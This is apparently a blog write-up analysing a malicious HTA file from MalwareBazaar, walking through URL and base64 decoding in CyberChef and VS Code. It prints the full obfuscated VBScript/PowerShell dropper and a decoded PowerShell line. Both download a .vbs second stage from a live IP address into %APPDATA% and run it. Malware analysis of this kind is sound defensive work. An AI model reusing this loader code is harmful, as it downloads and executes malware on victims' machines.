2 minutes
Analyzing a sus .HTA file
Malware sample taken from malware bazaar.
The link : https://bazaar.abuse.ch/sample/2807199adde4730e5e89c5f0ed3d48380dac746a44fa1e5fe0ca0186743a97e0/?ref=embeeresearch.io
Malware hash: 2807199adde4730e5e89c5f0ed3d48380dac746a44fa1e5fe0ca0186743a97e0
What is an .hta file ?
An HTA file (HTML Application) is a Windows program combining HTML and scripting languages (VBScript/JScript) that runs with higher privileges than a browser, acting like an executable (.exe) — google.
Initial triage
Opened the file in visual studio code and got greeted with absolute tomfoolery.

Looks like some sort of url encoding, I will decode it in cyberchef, my go to tool for stuffs like this.
After url decoding two times it finally revealed something:

However there are now massive empty spaces in between the script. I could make out some words like “powershell/shell” but to get the full picture I need to decode this further.
The Clean up

VS code has a regex option we can open with ctrl + f and then select regex from there with this symbol*.
\s\s+ is a regex pattern that matches two or more consecutive whitespace characters.
Select the regex pattern then click on Replace and press “enter” on your keyboard until the excess spaces disappears.
After replacing them, we can see the full script , now so much better :

<script language=JavaScript>m='<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<SCRIPT TYpe="TeXt/vBsCRiPt">
DIMhtNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI,zfSjfFzgdMtajrZfmqJnneuyPdOGSMzxHKRWVdBJqfSOlgSNBIdVZQmMFUzPrsCGbSvfKOfUVLSlzzp:seThtNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI=CReaTEoBjEcT(ChrW(&H77)&"scrIpT.sHEll"):zfSjfFzgdMtajrZfmqJnneuyPdOGSMzxHKRWVdBJqfSOlgSNBIdVZQmMFUzPrsCGbSvfKOfUVLSlzzp="poweRSHell-eXBYpASs-nOp-w1-cDEVICECREdEntIAlDEpLOYmENt;IEx($(iEX('[systEM.tEXT.eNCOdINg]' [ChAR]0X3a [ChaR]0x3A 'utF8.GeTString([systeM.cOnVerT]' [CHar]0x3A [chAR]58 'frOmbAsE64sTrInG(' [CHAr]0x22 'JHVxYVVJWjNLTW9CICAgICAgICAgICAgICAgICAgICAgICAgICAgICA9ICAgICAgICAgICAgICAgICAgICAgICAgICAgICBhZGQtVFlQZSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgLU1lTUJlUkRFZmluSVRpT24gICAgICAgICAgICAgICAgICAgICAgICAgICAgICdbRGxsSW1wb3J0KCJVUmxtb24uZGxMIiwgICAgICAgICAgICAgICAgICAgICAgICAgICAgIENoYXJTZXQgPSBDaGFyU2V0LlVuaWNvZGUpXXB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBVUkxEb3dubG9hZFRvRmlsZShJbnRQdHIgICAgICAgICAgICAgICAgICAgICAgICAgICAgIHlyT1pLTnRWYVAsc3RyaW5nICAgICAgICAgICAgICAgICAgICAgICAgICAgICBta1hwa0FOVnZiLHN0cmluZyAgICAgICAgICAgICAgICAgICAgICAgICAgICAgcGtmTWssdWludCAgICAgICAgICAgICAgICAgICAgICAgICAgICAgYUFFc2FyWCxJbnRQdHIgICAgICAgICAgICAgICAgICAgICAgICAgICAgIGdtSFVPdWlJTCk7JyAgICAgICAgICAgICAgICAgICAgICAgICAgICAgLW5BbUUgICAgICAgICAgICAgICAgICAgICAgICAgICAgICJCU3hrUVdKcmUiICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtTmFNRVNQQUNlICAgICAgICAgICAgICAgICAgICAgICAgICAgICBJbWxUWkJMICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtUGFzc1RocnU7ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAkdXFhVUlaM0tNb0I6OlVSTERvd25sb2FkVG9GaWxlKDAsImh0dHA6Ly8xOTguNDYuMTc4LjE0NC9tb3JuaW5nZmlsZWRhdGluZ2xvdmVyLnZicyIsIiRFTnY6QVBQREFUQVxtb3JuaW5nZmlsZWRhdGluZ2xvdmVyLnZCUyIsMCwwKTtzVGFSdC1TbGVlUCgzKTtzdGFSVCAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIiRFTnY6QVBQREFUQVxtb3JuaW5nZmlsZWRhdGluZ2xvdmVyLnZCUyI=' [CHaR]34 '))')))":htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI.runCHr(34)&htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI.expAndEnviRONmentStRInGs(ChrW(&H25) & Chr(&H43) & ChrW(&H4F) & ChrW(&H6D) & Chr(&H53) & ChrW(&H50) & Chr(&H65) & Chr(&H43) & Chr(&H25))&CHr(34)&cHr(34)&ChrW(&H2F) & Chr(&H43) & ChrW(&H20)&zfSjfFzgdMtajrZfmqJnneuyPdOGSMzxHKRWVdBJqfSOlgSNBIdVZQmMFUzPrsCGbSvfKOfUVLSlzzp&CHr(34),0:sEThtNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI=NOThiNG
SeLF.CLoSe
</script>
</body>
</html>';d=unescape(m);document.write(d);</script>
This is still not fully decoded yet as I can see “frOmbAsE64sTrInG” and more wonky texts (combination of upper and lower texts) . I will take the base64 encoded string to cyberchef again.

This time , it looks like a downloader for a second stage, utilizing URLDownloadToFile
and downloading a file named morningfiledatinglover.vbs from http[:]//198.46.178.144.
It then saves it to %APPDATA%\morningfiledatinglover.vbs and executes the malicious file
$uqaUIZ3KMoB=add-TYPe-MeMBeRDEfinITiOn’[DllImport(“URlmon.dlL”,CharSet = CharSet.Unicode)]public static extern IntPtr URLDownloadToFile(IntPtryrOZKNtVaP,stringmkXpkANVvb,stringpkfMk,uintaAEsarX,IntPtrgmHUOuiIL);’-nAmE"BSxkQWJre"-NaMESPACeImlTZBL-PassThru;$uqaUIZ3KMoB::URLDownloadToFile(0,“http[:]//198[.]46.178.144/morningfiledatinglover.vbs”,"$ENv:APPDATA\morningfiledatinglover.vBS",0,0);sTaRt-SleeP(3);staRT"$ENv:APPDATA\morningfiledatinglover.vBS"
316 Words
0000-12-31 16:07